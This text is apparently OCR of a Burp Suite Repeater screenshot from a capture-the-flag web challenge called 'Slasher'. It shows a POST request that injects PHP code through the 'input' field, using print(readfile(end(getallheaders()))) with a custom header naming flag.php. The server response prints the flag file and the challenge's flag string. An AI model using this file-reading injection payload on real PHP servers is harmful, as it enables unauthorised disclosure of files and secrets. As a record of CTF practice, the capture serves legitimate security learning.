 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Customizer
1
Send Cancel
Target: http://52.59.124.14:5011 HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 52.59.124.14:5011
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://52.59.124.14:5011
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://52.59.124.14:5011/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: webpy_session_id=cdd3d9d00f14d6940231cb62f7f3b2239381f8df
14 Connection: keep-alive
15 X: flag.php
16
17 input=print(readfile(end(getallheaders())))
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Sep 2025 07:08:35 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.4.12
5 Vary: Accept-Encoding
6 Content-Length: 1820
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 Something went wrong!<?php
12
13 $FLAG = "ENO{3v4L_0nC3_Ag41n_F0r_Th3_W1n_:-)}";
14
15 ?>
58<!doctype html>
16 <html lang="en">
17 <head>
18 <meta charset="utf-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20 <title>
Slasher
</title>
21 <link rel="stylesheet" href="style.css">
22 <script>
23 function copyResult() {
24 const el = document.getElementById('resultText');
25 if (!el) return;
26 const rng = document.createRange();
27 rng.selectNodeContents(el);
Search
0 highlights
Inspector
Notes
Custom actions
Done
2,075 bytes | 1,246 millis
Event log All issues
Memory: 157.1MB
Disabled